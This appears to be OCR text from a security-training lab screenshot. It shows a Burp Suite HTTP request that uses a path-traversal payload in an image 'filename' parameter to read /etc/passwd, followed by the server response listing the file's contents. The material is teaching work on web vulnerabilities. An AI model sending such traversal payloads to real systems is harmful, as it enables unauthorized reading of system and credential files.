 Request
Pretty Raw Hex \n
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/1.1
2 Host: ac731ffd1f9f1029c04e284c001400ba.web-security-academy.net
3 Cookie: session=hxGOrkpCHQv3RKSa4xVhimxq3eY6TNlJ
4 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://ac731ffd1f9f1029c04e284c001400ba.web-security-academy.net/product?productId=1
13 Accept-Encoding: gzip, deflate
14 Accept-Language: es-419,es;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
30 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin